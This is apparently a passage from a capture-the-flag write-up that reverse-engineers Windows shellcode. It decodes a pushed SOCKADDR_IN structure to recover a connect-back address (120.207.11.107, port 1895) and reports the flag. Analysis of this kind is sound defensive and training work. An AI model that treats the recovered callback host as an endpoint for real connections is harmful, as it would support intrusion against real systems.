As observed in the analysis of the guide’s shellcode, the AF_INET value (0x0002) can be identified within the pushed data 0x67070002. This indicates the shellcode is building a SOCKADDR_IN structure, which is defined in winsock.h as follows:
1
2
3
4
5
6
typedef struct sockaddr_in {
short sin_family;
u_short sin_port;
struct in_addr sin_addr;
char sin_zero[8];
} SOCKADDR_IN, *PSOCKADDR_IN, *LPSOCKADDR_IN;
This allows for the recovery of the IP and the port:
0x67070002:- Port:
0x6707->0x0767(little-endian) ->1895 - Family:
0x0002->AF_INET
- Port:
- IP:
0x6b0bcf78->0x78cf0b6b(little-endian) ->0x78.0xcf.0x0b.0x6b->120.207.11.107
Flag: QnQSec{120.207.11.107:1895}
